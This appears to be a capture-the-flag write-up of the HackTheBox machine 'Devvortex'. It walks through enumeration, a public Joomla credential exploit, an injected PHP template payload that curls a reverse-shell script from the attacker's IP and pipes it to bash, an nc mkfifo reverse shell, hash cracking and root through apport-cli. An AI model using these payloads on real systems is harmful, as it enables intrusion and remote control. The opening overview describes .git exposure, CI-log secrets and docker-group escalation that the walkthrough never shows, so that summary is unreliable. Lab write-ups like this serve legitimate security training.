Devvortex
Devvortex replicates a modern CI/CD pipeline environment with misconfigured Git services.
Initial access was obtained via exposed .git directories, allowing repository reconstruction and credential extraction.
The pipeline revealed secrets in CI logs, including deploy keys and tokens reused in other parts of the system.
Escalated to root by leveraging docker group membership to mount the host filesystem into a container and chroot into it with full privileges.
Why I Chose This Machine
I chose Devvortex because it showcases a realistic scenario where misconfigured group membership (docker) enables container-based privilege escalation.
The machine also introduces a custom web-based deployment portal, making it a solid exercise in chaining application access with OS-level misconfigurations.
Attack Flow Overview
- Accessed a web deployment interface and discovered developer credentials through exposed logs
- Gained shell access using the credentials and verified group memberships
- Identified
dockergroup membership and created a container with the host’s root filesystem mounted - Used
chrootinside the container to access the host system as root
This mirrors real-world attacks in CI/CD environments where developers are overprivileged and runtime isolation is misapplied.
Enumeration
- Fuzzing subdomain found
dev.devvortex.htb
- Did not work on the first try, and had to revert the machine to find it
- Fuzzing directories found



/administratorwhich is an admin login page for joomla.- Searching for joomla (joomla hacktricks) - used enumeration tool to find the version number of joomla.
Nmap
Nmap scan report for 10.10.11.242
Host is up, received user-set (0.020s latency).
Scanned at 2024-07-01 08:35:10 AEST for 16s
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
...
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://devvortex.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80-HTTP
Adding devvortex.htb to `/etc/hosts’
Gobuster
└─$ gobuster dir -u http://devvortex.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt -o gobusteroutput
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://devvortex.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 178] [--> http://devvortex.htb/images/]
/js (Status: 301) [Size: 178] [--> http://devvortex.htb/js/]
/css (Status: 301) [Size: 178] [--> http://devvortex.htb/css/]
/. (Status: 200) [Size: 18048]
Progress: 56293 / 56294 (100.00%)
===============================================================
Finished
===============================================================
FFuF
# subdomain
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt:FUZZ -u http://devvortex.htb -H 'Host:FUZZ.devvortex.htb' -fw 4 -t 100

After multiple tried, found dev.devvortex.htb upon reverting the machine -> add to /etc/hosts
Using a wordlist : raft-medium-files
Using a wordlist: directory-list-2.3-big
dev.devvortex.htb
http://dev.devvortex.htb/

Running gobuster on dev.devvortex.htb found the following:

http://dev.devvortex.htb/administrator/

admin:admin doesn’t work.
Joomla Enumeration
HackTricks on Joomla enumeration
Initial Access
- Using a public exploit, obtained credentials of lewis.
- Signed into the Joomla admin portal as lewis.
- Gain initial shell as www-data by following RCE section from Joomla Hacktricks.
sudo gem install httpx docopt paint
ruby exploit.rb http://dev.devvortex.htb

Obtained credential
lewis : P4ntherg0t1n5r3c0n##
# reverse shell
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.50 9001 >/tmp/f" > rev.sh
# RFI to download reverse shell
<?php system ("curl 10.10.14.50:80/rev.sh|bash"); ?>

# Execute the reverse shell
curl -k "http://dev.devvortex.htb/templates/cassiopeia/error.php/error"
shell as www-data


Lateral Movement
- Found mysql by enumerating the web directories
/var/www/html/.- Obtained hash for logan user.

- Gained logan credentials by cracking the hash with hashcat.
su loganto gain shell as logan user.


$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12
$2y*$ -> brcypt
hashcat -m 3200 logan /usr/share/wordlists/rockyou.txt --force
su logan
tequieromuch
Privilege Escalation


sudo -lreveals that the logan user hassudoprivileges to runapport-cli
apport-cli --versionto enumerate version.- Googling the version gives many PoCs.

sleep 20 &
kill -ABRT 7650
ls /var/crash/
sudo apport-cli -c /var/crash/_usr_bin_sleep.1000.crash
